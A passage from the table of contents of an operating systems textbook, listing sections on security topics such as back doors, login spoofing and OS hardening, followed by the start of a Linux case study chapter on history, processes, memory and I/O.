
9.7.2 Back Doors 680

9.7.3 Login Spoofing 681

9.8

OPERATING SYSTEM HARDENING 681
9.8.1 Fine-Grained Randomization 682
9.8.2 Control-Flow Restrictions 683
9.8.3 Access Restrictions 685
9.8.4 Code and Data Integrity Checks 689

9.8.5 Remote Attestation Using a Trusted Platform Module 690
9.8.6 Encapsulating Untrusted Code 691

xvii

xviii

CONTENTS

9.9

RESEARCH ON SECURITY 694

9.10 SUMMARY 696

10

CASE STUDY 1: UNIX,
10.1 HISTORY OF UNIX AND LINUX 704
10.1.1 UNICS 704
10.1.2 PDP-11 UNIX 705
10.1.3 Portable UNIX 706
10.1.4 Berkeley UNIX 707
10.1.5 Standard UNIX 708
10.1.6 MINIX 709
10.1.7 Linux 710
10.2 OVERVIEW OF LINUX 713
10.2.1 Linux Goals 713

10.2.2 Interfaces to Linux 714
10.2.3 The Shell 716
10.2.4 Linux Utility Programs 719
10.2.5 Kernel Structure 720

10.3 PROCESSES IN LINUX 723
10.3.1 Fundamental Concepts 724
10.3.2 Process-Management System Calls in Linux 726
10.3.3 Implementation of Processes and Threads in Linux 730
10.3.4 Scheduling in Linux 736
10.3.5 Synchronization in Linux 740
10.3.6 Booting Linux 741
10.4 MEMORY MANAGEMENT IN LINUX 743

10.4.1 Fundamental Concepts 744
10.4.2 Memory Management System Calls in Linux 746
10.4.3 Implementation of Memory Management in Linux 748

10.4.4 Paging in Linux 754
10.5 INPUT/OUTPUT IN LINUX 757

10.5.1 Fundamental Concepts 758

